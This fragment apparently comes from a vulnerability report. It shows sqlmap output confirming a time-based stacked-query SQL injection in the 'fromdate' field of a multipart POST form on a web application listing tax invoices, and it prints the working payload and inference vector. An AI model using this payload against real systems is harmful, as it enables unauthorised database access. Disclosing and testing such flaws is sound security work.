 (custom) POST parameter 'MULTIPART #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[15:36:39] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 2087 HTTP(s) requests:
---
Parameter: MULTIPART #1* ((custom) POST)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: ------WebKitFormBoundary8VPUBCcI7nhUUX8y
Content-Disposition: form-data; name="fromdate"
2025-09-04';SELECT SLEEP(5)#
------WebKitFormBoundary8VPUBCcI7nhUUX8y
Content-Disposition: form-data; name="todate"
2025-09-13
------WebKitFormBoundary8VPUBCcI7nhUUX8y
Content-Disposition: form-data; name="search"
------WebKitFormBoundary8VPUBCcI7nhUUX8y--
    Vector: ;SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])#
---
Search
Tax
Copy Excel PDF Print Column visibility
# Build Date Invoice No. Customer No.
No data available in table